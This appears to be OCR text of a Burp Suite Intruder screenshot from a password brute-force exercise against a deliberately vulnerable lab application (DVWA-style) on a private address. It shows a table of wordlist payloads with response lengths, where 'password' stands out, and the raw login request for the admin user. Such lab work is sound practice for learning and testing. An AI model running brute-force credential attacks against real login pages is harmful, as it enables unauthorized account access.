 6. Intruder attack of http://192.168.56.43:9001 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
36 cuenta
23 password 200 4704
0 200 4666
1 Google 200 4666
2 Chrome 200 4666
3 contraseÃ±as 200 4666
4 your 200 4666
5 and 200 4666
6 passwords 200 4666
7 que 200 4666
8 you 200 4666
9 Android 200 4666
10 Manager 200 4666
11 tus 200 4666
12 iOS 200 4666
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.56.43:9001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.43:9001/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
35 of 715